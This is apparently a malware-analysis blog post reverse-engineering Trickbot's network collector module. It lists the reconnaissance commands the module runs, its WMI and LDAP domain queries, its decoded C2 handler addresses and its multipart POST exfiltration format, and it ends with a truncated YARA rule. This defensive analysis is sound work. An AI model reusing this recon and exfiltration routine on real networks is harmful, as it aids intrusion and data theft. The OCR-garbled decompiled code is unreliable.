# **Let's Learn: Trickbot Implements Network Collector Module Leveraging CMD, WMI & LDAP**

**vkremez.com**[/2018/04/lets-learn-trickbot-implements-network.html](http://www.vkremez.com/2018/04/lets-learn-trickbot-implements-network.html)

**Goal**: Reverse and document the latest module "network64/32Dll," leveraged by the notorious Trickbot banking malware gang.<br>• 36| LODWORD(v2) = func64();

```
07 = 02;
937938quord 180007CAB = 02;
         if ( Tqword 180007CA8 )
9.39goto LABEL_12;
Aget_process_information(v4, v3, v5, v6);<br>get_system_information(v9, v8, v10, v11);<br>invoke_cnd("ipconfig /all");
941// Trickbot networkDLL
942 43invoke_cnd("net config workstation");
h_{11}invoke_cnd("net view /all");<br>invoke_cnd("net view /all /domain");
 45046invoke cnd("nltest /domain trusts");
947 48invoke_cnd("nltest /domain_trusts /all_trusts");
 49if ( (signed int)get\_local\_machine_data() > = 0 )
           Idap function();
950951multibyte_convert_function();
952v12 = quord 188887CA8;
         if ( quord_180007CA8 )
5354
         ₹
055
           func 1(quord 180007CA8);
D 56
           qword_180007CE8(v12);
           qword 180007CA8 - 0164;
5758
         э
 59
      з.
     v7 = quord_188887C486661 LABEL 12:
      if \sqrt{(} 07)6263
      ₹
         func_1(v7); 64quord_180007CE8(u7);
65quord_180007CA0 - 0164;
6667
      У.
68CoUninitialize();
      LeaveCriticalSection(&CriticalSection);
0.69ExitThread(0);
978
```
**Decoded module hash "network64Dll"**: [aeb08b0651bc8a13dcf5e5f6c0d482f8](https://www.virustotal.com/#/file/0df586aa0334dcbe047d24ce859d00e537fdb5e0ca41886dab27479b6fc61ba6/details) **Decoded config in "network64Dll\_configs:**

<dpost>

<handler>http://85.143.209[.]180:8082</handler> <handler>http://212.92.98[.]229:8082</handler> </dpost>

## **Background**:

A few extractions from today's trickbot 02/04/2018:gtagtt0002<https://t.co/PUQaOWa0CI>- Confi[ghttps://t.co/30Rep77aY3](https://t.co/30Rep77aY3) - Dpost<https://t.co/T77F5kQyaf>- Mailconf[@executemalware](https://twitter.com/executemalware?ref_src=twsrc%5Etfw) [@Ring0x0](https://twitter.com/Ring0x0?ref_src=twsrc%5Etfw) [@James\\_inthe\\_box](https://twitter.com/James_inthe_box?ref_src=twsrc%5Etfw) [@JAMESWT\\_MHT](https://twitter.com/JAMESWT_MHT?ref_src=twsrc%5Etfw) [@VK\\_Intel](https://twitter.com/VK_Intel?ref_src=twsrc%5Etfw) [@clucianomartins](https://twitter.com/clucianomartins?ref_src=twsrc%5Etfw) [@MakFLwana](https://twitter.com/MakFLwana?ref_src=twsrc%5Etfw) [@CryptoInsane](https://twitter.com/CryptoInsane?ref_src=twsrc%5Etfw) [pic.twitter.com/Ugr8B8bbgW](https://t.co/Ugr8B8bbgW) — V0id\_Hunt3r (@v0id\_hunter) [April 2, 2018](https://twitter.com/v0id_hunter/status/980874272129286144?ref_src=twsrc%5Etfw)#### **Assessment**

While reviewing Twitter posts related to Trickbot malware, I was alerted by a few researchers [@Ring0x0](https://twitter.com/Ring0x0) and @v0id hunter to the new module dropped by the Trickbot gang "network64/32Dll." This specific module appears to be one single harvester of all possible network victim information from running commands such as "ipconfig /all" and "nltest /domain\_trusts /all\_trusts" to WMI Query Language (WQL) queries such as "SELECT \* FROM Win32 OperatingSystem" to lightweight directory access protocol (LDAP) queries. Notably, the gang leverages "nltest" commands to establish trust relationship between between a compromised workstation and its possible domain before quering LDAP. This is not the first time this gang leverages LDAP; they also developer a DomainGrabber module specifically to harvest sensitive domain controller information, as detailed [earlier](http://www.vkremez.com/2017/12/lets-learn-introducing-new-trickbot.html). This tiny 24 KB module DLL, compiled on Friday March 30, 08:52:12 2018 UTC, is originally called "dll[.]dll." The module itself consists of only 32 functions.

#### **Possible Attack Methodology**

The module is likely used by the gang to expand their access to victim networks possibly identifying high-value corporate domains that they can exploit further either via their "tab" module implementing its ETERNALROMANCE exploit implementation, paired with Mimikatz and/or establish deeper network persistence before they deploy additional malware. The decoded Trickbot "network64Dll" module contains the usual Trickbot export functions:

- Control
- FreeBuffer
- Release
- Start

The module framework is as follows: I.

Network Collector Module II.

Network Communication III. Yara rule **I. Network Collector Module**

#### **A. \*\*\*PROCESS LIST\*\*\***

Collects all processes via CreatoolHelp32Snapshot iterating through running processes.

## **B. . \*\*\*SYSTEMINFO\*\*\***

The list of queried WMQ is based from this expression:

SELECT \* FROM Win32\_OperatingSystem

## **C. CMD-based calls**The list of all simple command leveraged by the gang:

- ipconfig /all
- net config workstation
- net view /all
- net view /all /domain
- nltest /domain\_trusts
- nltest /domain\_trusts /all\_trusts

## **D. LDAP network and domain queries**

| D 1101 | $1f$ ( $00$ ) = 0 )                                                                               |
|--------|---------------------------------------------------------------------------------------------------|
| 111    |                                                                                                   |
| 9 112  | $\text{riid} = \text{*(110)} \text{**} \text{/(} \text{u33} + \text{81})$ :                       |
| 9 113  | qword_180007D20(&szPathHame, 260i64, 260i64, L"LDAP://%ls");// Trickbot network64DLL LDAP queries |
| 114    |                                                                                                   |
| 9 115  | dbg_print(quord_180007CA8, (<br>int64)L"\t\t***COMPUTERS IN FOREST***\r\n\r\n", v7, v8);          |
| 9116   | dbg print(gword 180007CA8, (                                                                      |
| 9.117  | ldap query2(L"GC:");                                                                              |
| 9 118  | dbg print(quord 180007CA8, (<br>int64)L"\t\t***USERS IN FOREST***\r\n\r\n", v11, v12);            |
| 9 119  | dho print(gyord 188887CA8, (                                                                      |
| 9120   | ldap query(L"GC:");                                                                               |
| 9.121  | int64)L"\t\t***COMPUTERS IN DOMAIN***\r\n\r\n", v15, v16);<br>dbg print(quord 180007CA8, (        |
| 9122   | dbg print(gword 180007CA8,<br>int64)L ----------------------------------\r\n", u17, u18):         |
| 9 123  | ldap query2(&szPathName);                                                                         |
| 9124   | dbg print(quord 180007CA8,<br>int64)L"\t\t***USERS IN DOMAIN***\r\n\r\n", v19, v20);              |
| 9125   | dbg print(quord 180007CA8, (                                                                      |
| 9.126  | ldap quero(&szPathNane);                                                                          |
| 9127   | (*(void (__fastcall **)(__int64, char *))(*(_QWORD *)retaddr * 88i64))(retaddr, &v32);            |
| 128    |                                                                                                   |
| 129    |                                                                                                   |
| 9130   | (*(void (__fastcall **)(__int64, __int64))(v24 + 96))(retaddr, v38);                              |
| 131    |                                                                                                   |

The list of some of the grouped LDAP queries:

## **a. \*\*\*LOCAL MACHINE DATA\*\*\***

- User name
- Computer name
- Site name
- Domain shortname
- Domain name
- Forest name
- Domain controller
- Forest trees

#### **b. \*\*\*COMPUTERS IN FOREST\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **c. \*\*\*USERS IN FOREST\*\*\***

- E-mail
- Comment
- Description
- Name#### **d. \*\*\*COMPUTERS IN DOMAIN\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **e. \*\*\*USERS IN DOMAIN\*\*\***

- E-mail
- Comment
- Description
- Name

## **II. Network Communication**

```
v11 = 0;<br>v12 = 0i64;43\mathbf{I}\mathbb{I}_2\mathbb{I}_2// Trickbot Network Communications
        viz – waow.<br>quord_180007CF0(&puszObjectName, 0164, 2048164);<br>usprintfV(&puszObjectName, L"/%s/%s/90", &qword_180007A90, &quord_180007890);
45
46
h7L0000R0(v13) = Func64();
\rm 148v14 = v13:
z_{\rm i} 9
        if (v13)5.0
        К
           LODWORD(v15) = func64();<br>v17 = (__int64 =)v15;<br>if ( tv15 )
51
52
53goto LADEL_23<br>-ub_188881298(<br>-u15,
\frac{54}{55}56
57<br>58
               { int64)"--%s\r\nContent-Disposition: form-data; name=\"proclist\"\r\n\r\n",
                    int64)"Arasfjasu7",
               х.
            \frac{0.16}{0.16};<br>sub 1800011EC((
59
          | wi6}<br>| sub 1800011EC(( int64)v17, u8, (unsigned int)v7);<br>| sub 180001298(( int64)v17, ( int64)"\r\n--%s\r\n", ( int64)"ArasFjasu7", v18);<br>| sub 180001298(( int64)v17, ( int64)"Content-Disposition: forn-data; name-\"sysin
68
6162
636\,465
6\,6\frac{0.24}{0.25} = \frac{\pi}{0.17}\substack{67\\68}while (v2h)69
              u26 = -(000R0 \cdot)(u24 + 8);<br>
u24 = -(000R0 \cdot)(u24 + 16);<br>
u25 = u26;78
71
72
73/<br>dbg_print((_int64)v14, (_int64)L"Content-Length: %lu", v25, v23);<br>sub_1800015A8(v17);<br>v27 = WinHttpOpen(L"Test agent", 0, 0i64, 0i64, 0);
7\,\mathrm{h}75
7677
```
Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in ...**/<GROUP ID>/<CLIENT ID>/90**. The **/90** ending is leveraged for POST requests with its content in the following three unique formats:

- A. Content-Disposition: form-data; name="**proclist**"
- B. Content-Disposition: form-data; name="**sysinfo**"
- C. Content-Type: multipart/form-data; boundary=**Arasfjasu7**

The unique value "Arasfjasu7" appears to be a marker/separator specifically for the LDAP query collection upload to split the harvested information. Thanks to [@Ring0x0](https://twitter.com/Ring0x0) for the share.

# **III. YARA RULE**

```
rule crime_trickbot_network_module_in_memory {
meta:
```

```
description = "Detects Trickbot network module in memory"
```